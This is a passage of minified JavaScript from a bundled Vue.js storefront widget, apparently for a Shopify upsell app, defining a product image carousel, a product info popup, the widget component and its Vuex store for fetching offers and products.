this.$refs.description.scrollHeight>this.$refs.description.clientHeight}},methods:{handleTouch(e){this.hasVerticalScrollBar&&e.stopPropagation()}}},rm=(0,tH.A)(rf,function(){return(0,this._self._c)("div",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:this.description,expression:"description"}],ref:"description",staticClass:"ocu-widget-popup__description",style:this.descriptionStyles,on:{touchstart:this.handleTouch,touchmove:this.handleTouch,touchend:this.handleTouch}})},[],!1,null,"22c7870e",null).exports,rv={name:"ImageCarousel",components:{Icon:rd,Swiper:re.Swiper,SwiperSlide:re.SwiperSlide},props:{media:{type:Array,required:!0,validator:e=>0!==e.length}},data:()=>({swiperOptions:{slidesPerView:"auto",loop:!0,spaceBetween:0,slideToClickedSlide:!0,navigation:{prevEl:'[data-button="prev_button"]',nextEl:'[data-button="next_button"]'},centeredSlides:!0,mousewheel:{invert:!1},keyboard:{enabled:!0,onlyInViewport:!1,pageUpDown:!0}}}),mounted(){this.initEventListeners(),this.updateSlider()},beforeDestroy(){this.swiper.destroy(!0,!0)},computed:{...(0,tt.aH)({isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened}}),...(0,tt.L8)({isTabletView:"productPageWidgetModule/isTabletView",isMobileView:"productPageWidgetModule/isMobileView",general:"productPageWidgetModule/general"}),swiper(){return this.$refs.ppwPopupMediaSwiper.$swiper},widthClasses(){return[{"ocu-two-items":2===this.media.length},{"ocu-three-items":3===this.media.length},{"ocu-four-items":4===this.media.length},{"ocu-device":this.isTabletView||this.isMobileView}]},showButtons(){return this.media.length>3},calculateSlidesPerView(){return this.media.length>=3?3:this.media.length}},watch:{media:{handler(){this.updateSlider()}},isAnyEditorOpened(){this.swiper.keyboard[this.isAnyEditorOpened?"disable":"enable"]()}},methods:{initSlidesPerView(){this.swiper.params.slidesPerView=this.calculateSlidesPerView},initEventListeners(){this.swiper.on("slideChange",this.slideChange),this.swiper.on("update",this.slideChange)},getMediaSrc:e=>e.src,handleImgError(e){console.log("handleImgError:",e.src)},updateSlider(){this.swiper.updateSlidesClasses(),this.swiper.updateSlides(),this.swipeTo(0)},slideChange(e){var t,i;let{slides:r,activeIndex:n}=e,s=null!=(i=null==(t=r[n])?void 0:t.dataset.index)?i:0;this.$emit("change:source",this.media[+s])},swipeTo(e){this.swiper.slideToLoop(e,500)},slideNext(){this.swiper.slideNext(500)},slidePrev(){this.swiper.slidePrev(500)}}},rg={name:"PreviewMedia",components:{ImageCarousel:(0,tH.A)(rv,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-ppw-popup-image-carousel"},[t("button",{staticClass:"ocu-prev",class:e.widthClasses,attrs:{"aria-label":"Previous image","data-button":"prev_button","data-testid":"prev_button"}},[t("span",[t("icon",{staticClass:"ocu-prev__arrow",attrs:{"icon-name":"arrow_carousel_unfilled_left"}})],1)]),e._v(" "),t("div",{staticClass:"ocu-ppw-popup-carousel-swiper__wrapper"},[t("swiper",{ref:"ppwPopupMediaSwiper",staticClass:"ocu-ppw-popup-carousel-swiper",attrs:{options:e.swiperOptions}},e._l(e.media,function(i,r){return t("swiper-slide",{key:`${i.src}_${i.alt}_${r}`,staticClass:"ocu-carousel__item",class:e.widthClasses,attrs:{"data-index":r}},[t("img",{staticClass:"ocu-carousel__img",attrs:{src:e.getMediaSrc(i),alt:i.alt,"data-testid":"carousel__img"},on:{error:function(t){return e.handleImgError(i)}}})])}),1)],1),e._v(" "),t("button",{staticClass:"ocu-next",class:e.widthClasses,attrs:{"aria-label":"Next Image","data-button":"next_button","data-testid":"next_button"}},[t("span",[t("icon",{staticClass:"ocu-next__arrow",attrs:{"icon-name":"arrow_carousel_unfilled_right"}})],1)])])},[],!1,null,"502a72a8",null).exports},props:{cardIndex:{type:Number,required:!0},selectedVariant:{type:Object,validator:e=>0!==Object.entries(e).length},product:{type:Object,required:!0,validator:e=>0!==Object.entries(e).length},offer:{type:Object,required:!0,validator:e=>0!==Object.entries(e).length}},data:()=>({currentMedia:{src:null}}),created(){this.currentMedia=this.carouselData[0]},computed:{...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",previewMode:"productPageWidgetModule/isPreviewMode"}),heroType(){return this.offer.hero_section_type},isHeroTypeNone(){return"none"===this.heroType},title(){return this.isHeroTypeNone?this.shopifyImageTitle:this.customImageTitle},noImage(){return this.convertSrcToImage(`${tf}/no_image.svg`)},customImage(){var e;let t=null==(e=this.offer.images)?void 0:e.find(e=>"image"===e.kind);return(null==t?void 0:t.delete)||!t||this.isHeroTypeNone?null:this.convertSrcToImage(null==t?void 0:t.src)},productFeatureImage(){return this.convertSrcToImage(this.product.featured_image)},selectedVariantImage(){if(this.selectedVariant.featured_image){var e;return this.convertSrcToImage(null!=(e=this.selectedVariant.featured_image.src)?e:this.selectedVariant.featured_image)}return this.productFeatureImage},allShownImages(){var e,t;if(!this.isHeroTypeNone)return this.customImage?[this.customImage]:[this.noImage];let i=[];this.selectedVariantImage&&i.push(this.selectedVariantImage);let r=null==(e=this.product)?void 0:e.variants.map(e=>{var t,i;return this.convertSrcToImage(null!=(i=null==(t=e.featured_image)?void 0:t.src)?i:e.featured_image)}).filter(e=>!!(null==e?void 0:e.src));return i.push(...r),this.productFeatureImage&&i.push(this.productFeatureImage),(null==(t=this.product)?void 0:t.images)&&i.push(...this.product.images.map(this.convertSrcToImage)),i.length?this.removeImageDuplicates(i):[this.noImage]},carouselData(){return this.allShownImages}},methods:{removeImageDuplicates(e){let t=new Set;return e.filter(e=>{let i=e.src.replace(/^https?:/,"");return!t.has(i)&&(t.add(i),!0)})},convertSrcToImage(e,t){var i;return e?{src:null!=(i=e.url)?i:e,alt:"",...t}:null},changeSource(e){this.currentMedia=e}}},ry={name:"ProductPreview",components:{PreviewMedia:(0,tH.A)(rg,function(){var e=this._self._c;return e("div",{staticClass:"ocu-widget-popup__media-root-container"},[e("div",[e("img",{staticClass:"ocu-widget-popup__media-image",attrs:{src:this.currentMedia.src,alt:this.title}})]),this._v(" "),e("div",{staticClass:"ocu-widget-popup__media-carousel"},[this.carouselData.length>1?e("ImageCarousel",{ref:"carousel",attrs:{media:this.carouselData},on:{"change:source":this.changeSource}}):this._e()],1)])},[],!1,null,"6caa4954",null).exports,VariantSelector:i8,CallToAction:ih,HeroQuantity:ib,ProductPrice:iM,ProductTitle:rh,ProductDescription:rm},props:{cardIndex:{type:Number},product:{type:Object,required:!0},offer:{type:Object,required:!0},offerId:{type:[Number,String],required:!0},selectedVariant:{type:Object,required:!0},referenceId:{type:[Number,String,void 0]},device:{type:String,default:"desktop"},changesHandler:{type:Function},isMobile:{type:Boolean}},data:()=>({isShopifyMobilePreview:!1,componentWidth:0}),computed:{...(0,tt.aH)({offerContainers:e=>e.productPageWidgetModule.offerData.offers,isDesignMode:e=>e.productPageWidgetModule.isDesignMode,offerProducts:e=>e.productPageWidgetModule.offerProducts,representation:e=>e.productPageWidgetModule.representation}),...(0,tt.L8)({offerData:"productPageWidgetModule/offers",button:"productPageWidgetModule/buttons",isLive:"productPageWidgetModule/isLive"}),productDescriptionText(){var e;return null==(e=this.product.description)?void 0:e.replace(/<\/(p|h[1-6]|blockquote)>|<br\s*\/?>/gi,"\n").replace(/<[^>]+>/g,"").trim()},showVariantSelector(){var e,t;return this.productVariants.length>1||!this.isDefaultVariant(null==(t=this.productVariants)||null==(e=t[0])?void 0:e.title)},showQuantitySelector(){var e;return!(null==(e=this.offer)?void 0:e.hide_quantity_field)},productVariants(){return this.product.variants},productPriceCustomStyles(){var e,t;let i={color:"#262626",fontSize:"12px",fontStyle:"normal",fontWeight:"400",fontFamily:null!=(t=null==(e=this.representation.general.font)?void 0:e.replace("font-family:","").trim())?t:'"Arial", sans-serif'};return{oldPrice:{...i},newPrice:{...i},savings:{...i,color:"#3BB44A",fontSize:"14px",fontWeight:"700"},rootContainer:{display:"flex",gap:"5px","flex-wrap":"wrap"}}},ctaCustomStyles(){var e,t;let i={color:"#262626",fontSize:"14px",fontStyle:"normal",fontWeight:"400",fontFamily:null!=(t=null==(e=this.representation.general.font)?void 0:e.replace("font-family:","").trim())?t:'"Arial", sans-serif',textDecoration:"none"};return{checkbox:{textStyle:i},button:{textStyle:{...i,color:"#fff"},buttonStyles:{background:"#000",color:"#fff",radius:0,hover:"#262626"},buttonStyleVariables:{background:"#000",color:"#fff",radius:0,hover:"#262626"}}}}},methods:{isDefaultVariant:e=>/^Default(\sTitle)?$/i.test(e),handleChangeVariant(e){this.changesHandler({type:"changeVariant",value:e})},handleChangeQuantity(e){this.changesHandler({type:"changeQuantity",value:e})}}},rb={name:"PpwProductInfoPopup",components:{CloseButton:ru,ProductPreview:(0,tH.A)(ry,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-widget-popup__hero-section",class:{mobile:e.isMobile}},[t("preview-media",{staticClass:"ocu-widget-popup__media-container",attrs:{product:e.product,"selected-variant":e.selectedVariant,offer:e.offer,"card-index":e.cardIndex}}),e._v(" "),t("div",{staticClass:"ocu-widget-popup__product-info-container"},[t("product-title",{attrs:{offer:e.offer,product:e.product,"offer-id":e.offerId}}),e._v(" "),e.productDescriptionText?t("product-description",{staticClass:"ocu-widget-popup__product-description ocu-widget-preview-popup__scroll",attrs:{description:e.productDescriptionText}}):e._e(),e._v(" "),t("product-price",{staticClass:"ocu-widget-popup__price",attrs:{"selected-variant":e.selectedVariant,offer:e.offer,"offer-id":e.offerId,index:e.cardIndex,isInlineTextEditorEligible:!0,"custom-styles":e.productPriceCustomStyles,"disable-edit":"","disable-max-height-update":""}}),e._v(" "),e.showVariantSelector?t("variant-selector",{staticClass:"ocu-widget-popup__variant-selector",attrs:{product:e.product,offer:e.offer,"selected-variant":e.selectedVariant},on:{changeOption:e.handleChangeVariant}}):e._e(),e._v(" "),e.showQuantitySelector?t("div",{staticClass:"ocu-hero-quantity__container"},[t("hero-quantity",{staticClass:"ocu-hero__quantity--vertical",attrs:{index:e.cardIndex},on:{"change:quantity":e.handleChangeQuantity}})],1):e._e(),e._v(" "),t("call-to-action",{staticClass:"ocu-call-to-action__button",attrs:{index:e.cardIndex,"product-variant":e.selectedVariant,isInlineTextEditorEligible:!1,"offer-id":e.offerId,"reference-id":e.referenceId,"custom-styles":e.ctaCustomStyles,"disable-editor":""},on:{changed:t=>e.$emit("ctaStatusChanged",t)}})],1)],1)},[],!1,null,"fec08ef2",null).exports},props:{customModalProps:{type:Object,default:null},customBackgroundStyles:{type:[Object,String],default:null}},data:()=>({cardIndex:null,product:null,offer:null,offerId:null,selectedVariant:null,referenceId:null,changesHandler:null,innerWidth:null,isOpened:!1,isBuilder:!1,isProcessing:!1,popupElement:null,touchStartY:0,touchEndY:0,htmlStyleParams:{previousBodyStyleOverflowY:"",previousHtmlStyleOverflowY:"",paddingRight:0}}),created(){window.addEventListener("resize",this.handleResize)},mounted(){this.handleResize()},destroyed(){window.removeEventListener("resize",this.handleResize)},computed:{...(0,tt.L8)({isMobilePreview:"productPageWidgetModule/isMobileView",isTabletPreview:"productPageWidgetModule/isTabletView",isPreviewMode:"productPageWidgetModule/isPreviewMode",editMode:"productPageWidgetModule/editMode",isShopifyMobilePreview:"productPageWidgetModule/isShopifyMobilePreview"}),popupClasses(){return["ocu-ppw-product-popup-modal",{mobile:this.isMobile,opened:this.isOpened}]},isMobileDevice(){return this.$utils?this.$utils.isMobile()||this.isShopifyMobilePreview:this.$cartUtils.isMobile()||this.isShopifyMobilePreview},isMobile(){return!!this.isMobilePreview||!this.isPreviewMode&&this.isMobileDevice&&!/Tablet|iPad/i.test(navigator.userAgent)&&this.innerWidth<650},modalProps(){return{width:this.isMobile?"100%":"568px",height:"auto",pivotY:this.isMobile?1:.5,pivotX:.5,...this.customModalProps}},toughEvents(){return[{event:"touchstart",handler:this.handleTouchStart},{event:"touchmove",handler:this.handleTouchMove},{event:"touchend",handler:this.handleTouchEnd}]}},methods:{beforeOpen(e){let{params:t}=e;this.cardIndex=t.cardIndex,this.product=t.product,this.offer=t.offer,this.offerId=t.offerId,this.selectedVariant=t.selectedVariant,this.referenceId=t.referenceId,this.changesHandler=t.changesHandler,this.isBuilder=t.isBuilder,this.$emit("beforeOpen"),this.hideBodyOverflowY(!1)},hideBodyOverflowY(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!this.isBuilder){if(!e){let e=window.innerWidth-document.documentElement.clientWidth;this.htmlStyleParams.paddingRight=document.body.style.paddingRight,this.htmlStyleParams.previousBodyStyleOverflowY=document.body.style.overflowY,this.htmlStyleParams.previousHtmlStyleOverflowY=document.documentElement.style.overflowY,document.body.style.paddingRight=`${this.htmlStyleParams.paddingRight+e}px`,document.body.style.overflowY="clip",document.documentElement.style.overflow="clip";return}document.body.style.paddingRight=this.htmlStyleParams.paddingRight,document.body.style.overflowY=this.htmlStyleParams.previousBodyStyleOverflowY,document.documentElement.style.overflowY=this.htmlStyleParams.previousHtmlStyleOverflowY}},async handleOpened(){this.isProcessing||(this.isOpened=!0,this.popupElement=this.$refs.modal.$refs.modal,this.initPopupTouchEvents(this.popupElement),this.isProcessing=!0,await new Promise(e=>setTimeout(()=>{this.isProcessing=!1,e()},300)))},prepareClose(){this.hideBodyOverflowY(!0),this.removePopupTouchEvents(this.popupElement),this.$emit("beforeClose")},async beforeClose(e){return this.isProcessing?e.stop():this.isMobile?void(this.isOpened&&(e.stop(),this.isOpened=!1,this.isProcessing=!0,await new Promise(e=>setTimeout(()=>{this.isProcessing=!1,this.prepareClose(),this.closeModal(),e()},350)))):(this.isOpened=!1,this.prepareClose())},closeModal(){this.$modal.hide("ppw-preview-product-popup")},updateData(e){Object.keys(e).forEach(t=>{this[t]=e[t]})},initPopupTouchEvents(e){this.toughEvents.forEach(t=>{let{event:i,handler:r}=t;return e.addEventListener(i,r)})},removePopupTouchEvents(e){this.toughEvents.forEach(t=>{let{event:i,handler:r}=t;return e.removeEventListener(i,r)})},handlePopupChanges(e){"changeVariant"===e.type&&this.updateData({selectedVariant:e.value}),this.changesHandler(e)},handleCrossBtnClick(){this.closeModal()},handleCtaStatusChange(e){e.checked&&setTimeout(this.closeModal,1e3)},handleResize(){this.closeModal(),this.innerWidth=innerWidth},handleTouchStart(e){this.touchStartY=e.touches[0].clientY},handleTouchMove(e){if(this.touchEndY=e.touches[0].clientY,this.isMobile){let e=this.touchEndY>this.touchStartY?`translateY(${this.touchEndY-this.touchStartY}px)`:"";this.popupElement.style.transition=e?"none":"",this.popupElement.style.transform=e}},handleTouchEnd(){this.touchEndY>this.touchStartY+50&&this.closeModal(),this.isMobile&&(this.popupElement.style.transition="",this.popupElement.style.transform=""),this.touchStartY=0,this.touchEndY=0}}},rw=(0,tH.A)(rb,function(){var e=this._self._c;return e("modal",{ref:"modal",staticClass:"ocu-widget-product-info-popup__container",style:this.customBackgroundStyles,attrs:{id:"ocu-widget-product-info-popup",width:this.modalProps.width,height:this.modalProps.height,pivotY:this.modalProps.pivotY,pivotX:this.modalProps.pivotX,name:"ppw-preview-product-popup",classes:this.popupClasses,scrollable:!1,focusTrap:!0,adaptive:!0,reset:!0,resizible:!1},on:{"before-open":this.beforeOpen,opened:this.handleOpened,"before-close":this.beforeClose}},[e("div",{ref:"contentContainer",staticClass:"modal__wrap ocu-ppw-product-popup-content__container"},[e("section",{staticClass:"ocu-ppw-modal-header__container"},[e("close-button",{staticClass:"ocu-ppw-modal-close__button",on:{click:this.handleCrossBtnClick}})],1),this._v(" "),e("section",{staticClass:"ocu-ppw-modal-body__container ocu-widget-preview-popup__scroll",class:{mobile:this.isMobile,"is-builder":this.isBuilder},attrs:{"data-no-focus-lock":""}},[e("product-preview",{attrs:{cardIndex:this.cardIndex,product:this.product,offer:this.offer,"offer-id":this.offerId,"selected-variant":this.selectedVariant,"reference-id":this.referenceId,"changes-handler":this.handlePopupChanges,"is-mobile":this.isMobile},on:{ctaStatusChanged:this.handleCtaStatusChange}})],1)])])},[],!1,null,"572d452d",null).exports,r_={name:"ProductPageWidgetApp",props:{global:{type:Object,default:()=>({})},editMode:{type:Boolean,default:!1},previewMode:{type:Boolean,default:!1},device:{type:String,default:"desktop"},type:{type:String,default:"Incart"},embedded:{type:Boolean,required:!1,default:!1}},components:{DesignPreview:rc,Header:tZ,HorizontalAlignment:rr,VerticalAlignment:rl},data:()=>({shopifyCartToken:null,showPreview:!1,cachedOfferId:null,cachedOffers:[],cachedProducts:[],filteredProducts:[]}),provide(){return{offers:(0,u.computed)(()=>this.cachedOffers),products:(0,u.computed)(()=>this.cachedProducts),filtredProducts:(0,u.computed)(()=>this.filteredProducts)}},created(){if(this.$store.commit("productPageWidgetModule/setEmbedded",this.embedded),this.$store.commit("productPageWidgetModule/setOfferType",this.type),!this.embedded||this.editMode||this.previewMode){if(this.previewMode)return this.preparePreview();if(this.setHelpers(),this.isDesignMode)return this.initDesignMode();document.dispatchEvent(new CustomEvent("OCUWidgetReady"))}},mounted(){if(!this.embedded)return this.initProductInfoPopup();this.unsubscribe=this.$store.subscribeAction({before:e=>{let{type:t}=e;"productPageWidgetModule/fetchProducts"===t&&this.setViewOn(!this.isNewOffer)}})},destroyed(){var e;null==(e=this.unsubscribe)||e.call(this)},computed:{isDesignMode(){var e;return null==(e=window.Shopify)?void 0:e.designMode},...(0,tt.aH)({productPageWidgetModule:e=>e.productPageWidgetModule,general:e=>e.productPageWidgetModule.representation.general,headline:e=>e.productPageWidgetModule.representation.headline.header,inlineStatus:e=>e.productPageWidgetModule.inlineStatus,isEmbedded:e=>e.productPageWidgetModule.isEmbedded,viewOn:e=>e.productPageWidgetModule.viewOn,isWidgetTopOfFooter:e=>"top"===e.cartDrawerModule.settings.upsell_offer.placement}),...(0,tt.L8)({loading:"productPageWidgetModule/loading",statuses:"statuses"}),offers(){return this.productPageWidgetModule.offerData.offers},products(){var e;let{products:t}=null!=(e=this.productPageWidgetModule)?e:{};return t?t.map(e=>Object.values(e)[0]):[]},firstOfferId(){var e;return null==(e=this.offers[0])?void 0:e.offer_id},isNewOffer(){return this.cachedOfferId!==this.firstOfferId},isLive(){return!this.editMode&&!this.previewMode&&"desktop"===this.device},isLiveForCart(){return!this.editMode&&!this.previewMode&&this.embedded},variables(){var e,t,i;return{fontFamily:this.bodyFont,"--ocu-main-font":this.bodyFont,"--ocu-main-font-heading":this.headingFont,...this.isEmbedded&&{"--ocu-bg-color":null==(e=this.representation.general)?void 0:e.background,"--ocu-bg-product-color":null==(t=this.representation.general)?void 0:t.product_background,"--ocu-font-color":null==(i=this.representation.general)?void 0:i.font_color}}},isHorizontalAlignment(){return"horizontal"===this.general.product_alignment},isInlineTextEditorEligible(){var e,t;return!!this.isLive||!!this.isLiveForCart||!this.embedded&&!!this.isLive||(null==(t=this.statuses)||null==(e=t.features)?void 0:e.inline_text_editor)},classes(){return this.isEmbedded?this.embeddedClasses:null},embeddedClasses(){var e;return["ocu-widget-embedded",{"ocu-widget-embedded--top":this.isWidgetTopOfFooter,"ocu-widget-embedded--top-no-title":this.isWidgetTopOfFooter&&!(null==(e=this.headline)?void 0:e.enabled)&&this.isArrowsOnTop}]},isArrowsOnTop(){var e;let t=null==(e=this.general)?void 0:e.arrows_position;return!t||"top"===t}},watch:{editMode(e){this.$store.commit("productPageWidgetModule/setEditMode",e)},device(e){this.$store.commit("productPageWidgetModule/setDevice",e)},products:{immediate:!0,handler(){this.setCache()}}},methods:{...(0,tt.i0)({fetchData:"productPageWidgetModule/fetchData",fetchPreview:"productPageWidgetModule/fetchPreview",setData:"productPageWidgetModule/setData",redirect:"productPageWidgetModule/redirect",getCart:"productPageWidgetModule/getCart",track:"productPageWidgetModule/track",trackWidgetAccepted:"productPageWidgetModule/trackProductPageWidgetAccepted"}),...(0,tt.PY)({setUtils:"productPageWidgetModule/setUtils",clearCheckedOffers:"productPageWidgetModule/clearCheckedOffers",setViewOn:"productPageWidgetModule/setViewOn"}),setCache(){this.cachedOffers=this.offers,this.cachedProducts=this.products,this.cachedOfferId=this.firstOfferId,this.filteredProducts=this.getFilteredProducts()},getFilteredProducts(){return this.cachedProducts.reduce((e,t,i)=>{var r,n,s;let[o]=iO.availableVariants(null!=(n=null==t?void 0:t.variants)?n:[],null!=(s=null==(r=this.cachedOffers[i])?void 0:r.offer.variants)?s:[],this.isLive);return o&&e.push({index:i,product:t}),e},[])},initProductInfoPopup(){if(document.querySelector("#ocu-widget-product-info-popup"))return;let e=new u.default({...rw,parent:this}).$mount();(this.isLive||this.isDesignMode)&&document.body.appendChild(e.$el)},setHelpers(){this.global.object={fetchData:this.fetchData,setData:this.handleExtensionEvent,setLoading:this.setLoading,hide:this.hideWidget,clear:this.clearState,trackAccepted:this.trackAccepted,updater:null}},async handleExtensionEvent(){if(this.isDesignMode)return;let e=await OCUApi.getProductPageWidgetConfig(Zipify.OCU.api.context.helpers);if(!e||e.data.error)return console.error(`Widget appropriate request error: ${null==e?void 0:e.data.error}`);let t=window.Zipify.OCU.lqd,i={config:e.data,product:t.product,is_skip_cart:t.skip_cart,customer_tags:t.customer_tags||[],customer_location:OCUIncart.customer_location.handle};OCUApi.store.set("widgetDiscounts",e.data.discount_data),this.showWidget(i)},trackAccepted(e){this.trackWidgetAccepted(e)},async showWidget(e){let{config:t,product:i,is_skip_cart:r,customer_tags:n,customer_location:s}=e,o=await this.setData({data:t,product:i,is_skip_cart:r,customer_tags:n,customer_location:s});if(null==o?void 0:o.error){console.error("Error fetching products:",o.error),this.setViewOn(!1);return}t.split_test_weight&&tV.set("widget_ids",t.split_test_weight),this.setViewOn(!0)},async initDesignMode(){this.$store.commit("productPageWidgetModule/setDesignMode",this.isDesignMode),await this.$nextTick(),await this.fetchPreview(),this.showPreview=!1,this.setViewOn(!0)},preparePreview(){this.$store.commit("productPageWidgetModule/setEditMode",this.editMode),this.$store.commit("productPageWidgetModule/setPreviewMode",this.previewMode),this.$store.commit("productPageWidgetModule/setDevice",this.device),this.$proxy.subscribe("MultipleRepresentation",this.handleChangingData)},handleChangingData(e){"number"==typeof e.data.index&&"offers"===e.section?this.$store.commit("productPageWidgetModule/updateOffer",e):this.$store.commit("productPageWidgetModule/setRepresentation",e)},clearState(){this.clearCheckedOffers()},hideWidget(){this.setViewOn(!1)}},setup(){let e=to("productPageWidgetModule/representation"),t=(0,u.inject)(tx,null),i=(0,u.computed)(()=>e.value.general||{}),r=(0,u.computed)(()=>{var e,t;return(null==(t=i.value)||null==(e=t.font)?void 0:e.replace("font-family:",""))||tl.OH}),n=(0,u.computed)(()=>{var e,t;return null!=(t=null==(e=i.value)?void 0:e.inherit_store_font)&&t});return{representation:e,bodyFont:(0,u.computed)(()=>n.value&&(null==t?void 0:t.body)?t.body:r.value),headingFont:(0,u.computed)(()=>n.value&&(null==t?void 0:t.heading)?t.heading:r.value)}}},rx=(0,tH.A)(r_,function(){var e=this._self._c;return e("div",[this.showPreview?e("design-preview",{attrs:{device:this.device}}):this.viewOn||this.previewMode?e("section",{staticClass:"ocu-widget",class:this.classes,style:this.variables},[e("Header",{attrs:{device:this.device,isInlineTextEditorEligible:this.isInlineTextEditorEligible}}),this._v(" "),this.isHorizontalAlignment?e("HorizontalAlignment",{attrs:{device:this.device,isInlineTextEditorEligible:this.isInlineTextEditorEligible}}):e("VerticalAlignment",{attrs:{device:this.device,isInlineTextEditorEligible:this.isInlineTextEditorEligible}})],1):this._e()],1)},[],!1,null,null,null).exports;var rE=i(74728),rS=i.n(rE);let rC={allowedTags:rS().defaults.allowedTags.concat(["font","img","video","source"]),allowedAttributes:{"*":["style","color","src","alt","controls","height","width","type"]}};function rT(e){for(let t in e)Array.isArray(e[t])||(e[t]instanceof Object?e[t]=rT(e[t]):"string"==typeof e[t]&&(e[t]=rS()(e[t],rC)));return e}u.default.use(tt.Ay);let rP=new tt.Ay.Store({strict:!1,modules:{productPageWidgetModule:{namespaced:!0,state:{t:null,editMode:!1,previewMode:!1,isDesignMode:!1,device:"desktop",loading:!0,fonts:[],productHandle:null,productVariantAvailableIds:null,offerProduct:null,offerProducts:{},offerType:"Incart",ocuToken:null,incheckoutActive:null,ids:{},checkedOffers:{},shownItems:{initialize:!1,index:0,prev:0,shownItems:0},offerData:{offers:[]},representation:{general:{},headline:{},timer:{},offer:{},buttons:{},hero_section:{}},images:null,products:null,cart:null,processing:!1,moneyFormat:null,currencyCode:null,prices:{},pricesDual:{},selectedVariant:null,translations:{},tracking:{viewportHeight:null,alreadyTracked:[],offsetTop:null,offers:[]},error:{present:!1,type:null,banner:!1,message:""},quantity:1,isOnlySubscriptionProduct:!1,replacingProductTitle:null,replacingProductImage:null,isDifferentCurrency:!1,utils:{},storeFrontProduct:null,customerTags:[],isButtonRendered:!1,buyBoxRenderingConfig:{buyBoxRendered:!1,buyBoxIndex:null},inlineStatus:null,maxPriceHeight:0,maxVariantHeight:0,discountData:null,draftOrders:!1,isEmbedded:!1,viewOn:!1,themeStyle:{}},getters:{t:e=>e.t,loading:e=>e.loading,accepting:e=>e.accepting,offers:e=>e.offerData.offers.map(e=>e.offer),discountData:e=>e.discountData,hasDraftOrders:e=>e.draftOrders,translations:e=>e.translations,editMode:e=>e.editMode,editableClasses:e=>({"editable editable--padding multiple visible":e.editMode}),highlightable:e=>({highlight:e.editMode}),isEditor:e=>"editor"===e.device,isMobileView:e=>"mobile"===e.device,isTabletView:e=>"tablet"===e.device,isPreviewMode:e=>e.previewMode,isShopifyMobilePreview:e=>e.isDesignMode&&matchMedia("(max-width: 415px)").matches,isLive:(e,t)=>!t.editMode&&!t.isPreviewMode,isDataReady:e=>!!Object.values(e.representation).some(e=>!!Object.keys(e).length),cart:e=>e.cart,storeProduct:e=>e.storeFrontProduct,verifyPayload(e){var t;let{cart:i}=e;return{checkout:{attributes:i.attributes,cart_token:null==(t=i.token)?void 0:t.replace(/\?.+/,""),note:i.note,line_items:iQ(i)}}},representation:e=>e.representation,productsHandles(e){let{offerData:{offers:t}}=e;return t.map(e=>{let{product_id:t,offer_id:i}=e;return{product_id:t,offer_id:i}})},general:e=>e.representation.general,buttons:e=>e.representation.buttons,product(e,t){var i,r,n;if(t.isDynamicOffer&&(null==(i=e.offerProduct)?void 0:i.variants)){let t=null==(n=e.products)||null==(r=n.variants)?void 0:r.find(t=>{var i,r;return t.id===(null==(r=e.offerProduct)||null==(i=r.variants[0])?void 0:i.shopify_variant_id)});t&&(e.products.variants=[t])}return e.products},offerProducts:e=>e.offerProducts,buyBoxRenderingConfig:e=>e.buyBoxRenderingConfig,error:e=>e.error,offerReferenceIds:e=>e.offerData.offers.map(e=>e._ocu_offer_reference_id),processing:e=>e.processing,tracking:e=>e.tracking,onlySubscriptionProduct:e=>e.isOnlySubscriptionProduct,popupTitle:e=>iJ(e.representation.headline.text,e),lineItems:e=>iQ(e.cart),cvtLineItemsType:(e,t)=>t.lineItems.map(e=>(e&&e.properties&&e.properties._ocu_offer_id&&(e.properties._ocu_offer_id=+e.properties._ocu_offer_id),e)),isQuantitySelectorsHidden(e){var t;return!(null==(t=e.offerData.offers)?void 0:t.some(e=>{let{offer:t}=e;return!t.hide_quantity_field}))},hasAnyVariantSelector:e=>!!e.products.map(e=>Object.values(e)[0]).some(e=>e.options.some(e=>e.values.length>1)),isDynamicOffer(e){var t,i;return(null==(i=e.offerData.offers[0].offer)||null==(t=i.dynamic_options)?void 0:t.type)==="dynamic_ai"}},actions:{async fetchData(e){await e.dispatch("fetchOffer"),await e.dispatch("loadFonts"),await e.dispatch("fetchProducts")},async fetchPreview(e){let{url:t,options:i}=tj.fetchPreview(),r=tO.read(tg);r&&(i.method="post",i.body=JSON.stringify({offer_container_id:+r}));let{response:n,error:s}=await tC.request(t,i);if(null==n?void 0:n.representation){let{representation:t}=n,i=t.offers[0].offer_container_id;tO.write(tg,i),e.commit("setFullRepresentation",t),e.commit("setInlineStatus",n.inline_text_editor_enabled),e.commit("setOffer",t),e.commit("setCurrency",t.currency),e.commit("setStorefrontData",n.storefront_data)}await e.dispatch("loadFonts"),await e.dispatch("fetchProducts");let o=null!=s?s:n.error;e.commit("setOffer",null),e.dispatch("logError",tB(o)),e.commit("setError",{})},async setData(e,t){let{commit:i,dispatch:r}=e,{data:n,product:s,customer_tags:o,customer_location:a}=t;i("setOffer",{offers:n.representation.offers,translations:n.representation.translations}),i("setFonts",n.representation.fonts),i("setFullRepresentation",n.representation),i("setCurrency",n.representation.currency),i("setIds",n),i("setOcuToken",n.ocu_token),i("convertAmountDiscountCurrency"),i("storeFrontProduct",s),i("setCustomerTags",o),i("setCustomerLocation",a),i("setInlineStatus",n.inline_text_editor_enabled),i("setDiscountData",n.discount_data),i("setDraftOrders",n.draft_orders),i("setStorefrontData",n.storefront_data),i("setThemeStyle",n.theme_style);let l=await r("fetchProducts");if(null==l?void 0:l.error)return{error:l.error};(e=>{if(!e.custom_css_enabled||"string"!=typeof e.custom_css||!e.custom_css.trim())return;let t=document.createElement("style");if(document.querySelector("#oneclickupsell-custom-css"))return t.innerText=e.custom_css;t.id="oneclickupsell-custom-css",t.innerText=e.custom_css,document.head.append(t)})(n),await r("loadFonts"),await i("setLoading",!1)},async fetchOffer(e){let{t}=e.getters;if(!t)return;let{url:i,options:r}=tj.fetchOffer(t),{response:n,error:s}=await tC.request(i,r);if(null==n?void 0:n.representation)return e.commit("setOffer",n.representation);let o=null!=s?s:n.error;e.commit("setOffer",null),e.dispatch("logError",tB(o)),e.commit("setError",{})},async fetchProducts(e){var t,i,r,n,s,o;let 